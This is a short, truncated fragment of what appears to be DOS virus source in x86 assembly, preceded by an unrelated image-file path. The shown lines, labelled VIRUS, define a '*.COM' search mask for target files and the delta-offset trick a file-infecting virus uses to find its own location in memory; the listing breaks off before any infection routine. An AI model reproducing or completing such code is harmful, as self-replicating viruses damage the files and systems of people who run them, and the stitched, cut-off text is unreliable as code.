 VIRUS:
COMFILE DB '*.COM',0
VIRUS_START:
call GET_START
GET_START:
sub WORD PTR [VIR_START],OFFSET GET_START - OFFSET VIRUS